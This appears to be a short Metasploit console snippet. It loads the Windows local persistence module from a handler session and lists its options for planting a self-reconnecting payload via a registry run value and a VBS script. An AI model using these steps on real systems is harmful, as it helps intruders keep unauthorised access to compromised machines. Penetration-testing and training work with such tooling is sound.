 msf exploit(multi/handler) > use exploit/windows/local/persistence
msf exploit(windows/local/persistence) > show options
Module options (exploit/windows/local/persistence):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DELAY     10               yes       Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME                   no        The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH                       no        Path to write payload (%TEMP% by default).
REG_NAME                   no        The name to call registry value for persistence on target host (%RAND% by default).
SESSION                    yes       The session to run this module on.
STARTUP   USER             yes       Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME                   no        The filename to use for the VBS persistent script on the target host (%RAND% by default).
Exploit target:
Id  Name
--  ----
0   Windows